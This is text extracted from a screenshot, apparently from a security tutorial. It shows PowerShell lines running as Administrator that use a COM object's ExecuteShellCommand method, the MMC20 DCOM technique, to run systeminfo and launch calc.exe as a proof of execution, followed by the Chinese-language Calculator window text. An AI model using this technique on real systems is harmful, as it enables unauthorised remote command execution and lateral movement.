 PS C:\Users\Administrator> $com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"systeminfo","Minimized")
PS C:\Users\Administrator> $com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c calc.exe","Minimized")
PS
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 -
=
0 . +
存储服务